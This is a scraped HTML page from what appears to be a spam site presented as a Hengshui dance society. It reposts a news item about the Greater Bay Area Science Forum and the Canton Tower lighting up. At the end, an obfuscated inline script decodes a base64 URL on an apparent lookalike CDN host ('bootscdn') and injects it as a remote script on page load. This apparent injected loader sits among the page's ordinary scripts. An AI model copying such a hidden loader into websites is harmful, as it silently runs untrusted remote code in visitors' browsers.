

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.tkzjcampus.com/jx/xiangqing46799302.html
body_size: 3817
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="keywords" content="广州地标亮灯，全球科学家发来祝贺！" />
    <meta name="description" content="本届论坛以“探索未来、共享科学”为主题，采用“线上视频+线下参会”形式，举办1场高规格的全体大会、6场分论坛和1场湾区科创峰会特色活动。论坛将汇聚全球顶尖科学家和国际科学组织，共同探讨全球科学发展趋势及其对未来的影响。日前，部分国内外顶尖科" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="toTop" content="true" />
    <title>广州地标亮灯，全球科学家发来祝贺！-衡水舞蹈社团</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/app/radical/campus/idle.css" rel="stylesheet" />
  </head>

  <body>
    <nav class="navbar navbar-default QVrHLEvCE">
      <div class="container">
        <div class="navbar-header">
          <button
            type="button"
            class="navbar-toggle collapsed"
            data-toggle="collapse"
            data-target="dahOPi"
            aria-expanded="false"
            aria-controls="navbar"
          >
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
                    <div class="logo_h1">
            <a class="navbar-brand" href="/">衡水舞蹈社团</a>
          </div>
                  </div>
        <div id="dahOPi" class="navbar-collapse collapse" is_open="no">
          <ul class="nav navbar-nav">
            <li><a href="/">首页</a></li> <li><a href="/lt.html">论坛</a></li> <li><a href="/zx.html">资讯</a></li> <li><a href="/jx.html">教学</a></li> 
          </ul>
        </div>
      </div>
    </nav>

        <div class="container A7oR3">
      <div class="row">
        <div class="col-md-8">
          <div class="y7hG58">
            <h1>广州地标亮灯，全球科学家发来祝贺！</h1>
            <div class="bo0CXW0PT6"><b></b><b>2024-07-28 14:31:59</b></div>
            <div class="I3GNo2n5H">
              <p><p>本届论坛以“探索未来、共享科学”为主题，采用“线上视频+线下参会”形式，举办1场高规格的全体大会、6场分论坛和1场湾区科创峰会特色活动。</p><p>论坛将汇聚全球顶尖科学家和国际科学组织，共同探讨全球科学发展趋势及其对未来的影响。日前，部分国内外顶尖科学家通过视频方式向论坛发来了祝贺，广州地标性建筑广州塔也为论坛亮灯。</p><p>“我谨向ANSO其他成员单位、大湾区科学论坛与会嘉宾致以诚挚的问候。”“预祝会议圆满召开。”“衷心祝贺大湾区科学论坛召开。”“期待与在座各位接下来的互动交流。”连日来，波兰科学院院长耶日·杜辛斯基，法国科学院、巴西科学院及宗座科学院院士米格尔·尼科莱利斯博士，南加州大学医学、工程、科学与人文学院院长史蒂夫·A·凯伊博士，美国发明家学会院士安德里亚·阿鲁博士，香港浸会大学校长卫炳江等与会的全球科学家纷纷向论坛发来祝贺视频。中国科学院院士、香港理工大学校长滕锦光也认为，2021年大湾区科学论坛的召开无疑具有重大意义。</p><p>本次论坛邀请全球相关领域诺贝尔奖获得者、院士专家、青年科学家以及工商界人士参与研讨、深入交流。在6场分论坛中，相关专家将就未来新冠肺炎疫情及其他重大突发公共卫生事件的预测与预警、推动世界网络通信技术与产业健康发展、联合国可持续发展目标等主题，探讨未来科学发展趋势，分享最新研究成果和进展。同时，大力弘扬科学家精神，邀请共和国勋章获得者钟南山院士、未来科学大奖获得者薛其坤院士等超百名国内外院士专家，分享生命科学、量子科学、高能物理等领域优秀研究成果。</p><p>广州是粤港澳大湾区国际科技创新中心的核心引擎，正在构建以中新广州知识城和南沙科学城为极点，以“一区三城”为核心的科技创新轴，共建广深港、广珠澳科技创新走廊。</p><p>论坛的永久会址所在地的广州南沙是一个充满活力的城市，也是一座潜力巨大、前景广阔的未来之城。本次论坛上，来自南沙的科大讯飞、云从科技、广州市智能软件产业研究院等将带来浓浓的科技风，以智能同声传译、智能迎宾、机器人消杀、全息投影等为代表的“黑科技”充分展示了南沙科技创新成果。</p></p>
            </div>
          </div>
        </div>

        <div class="col-md-4">
           <div class="y7hG58">
            <div class="dRYhY bacteria virtue breed">大家在看</div>
            <ul class="kGElTk1nOea">
                            <li>
                <a href="/jx/xiangqing39865917.html" title="惊爆!!寨九坳赣州独家四人成团天天发!!!">惊爆!!寨九坳赣州独家四人成团天天发!!!</a>
                <em>2022-07-16 23:18:56</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865919.html" title="期末汇报 | 希望你每天都能不愧芳华地起舞">期末汇报 | 希望你每天都能不愧芳华地起舞</a>
                <em>2022-07-31 21:38:59</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865924.html" title="号外号外!经贸系啦啦操队员招募开始啦!">号外号外!经贸系啦啦操队员招募开始啦!</a>
                <em>2022-06-23 04:32:10</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865925.html" title="星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!">星Star亚琪少儿舞蹈基训师资班在吕梁爱艺开课啦!</a>
                <em>2022-06-16 01:58:44</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865927.html" title="一分钟,中国会发生什么?">一分钟,中国会发生什么?</a>
                <em>2022-07-06 03:00:05</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865928.html" title="中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力">中国古典舞既然有它的特殊性,那么,古典舞演员就必须具备表演古典舞的特殊能力</a>
                <em>2022-06-02 03:17:09</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865929.html" title="星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站">星Star亚琪少儿舞蹈基训教学法师资班第二十七期—呼和浩特站</a>
                <em>2022-06-24 21:55:02</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865937.html" title="闹元宵,就是要猜灯谜">闹元宵,就是要猜灯谜</a>
                <em>2022-07-24 02:36:00</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865939.html" title="贺新春,迎元宵丨宝诚申江带您一起猜灯谜">贺新春,迎元宵丨宝诚申江带您一起猜灯谜</a>
                <em>2022-07-09 02:03:36</em>
              </li>
                                          <li>
                <a href="/jx/xiangqing39865941.html" title="星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站">星STAR亚琪少儿舞蹈基训教学法师资班第十三期—江苏徐州站</a>
                <em>2022-06-21 01:46:46</em>
              </li>
                           </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="container">
       <div class="y7hG58">
        <div class="dRYhY identify">友情链接</div>
        <ul class="row kGElTk1nOea">
                  </ul>
      </div>
    </div>

    <div class="uDZwB4mzC">
      <p class="container bachelor">Copyright © 2023 All Rights Reserved 版权所有 衡水舞蹈社团</p>
    </div>
    <script src="/static/js/jquery-1.12.0.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      $(function () {
        $(".navbar-toggle").click(function () {
          if ($(".collapse").attr("is_open") == "no") {
            $(".collapse").css("display", "block"); //增加css属性
            $(".collapse").attr("is_open", "yes");
          } else {
            $(".collapse").css("display", "none");
            $(".collapse").attr("is_open", "no");
          }
        });
      });
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>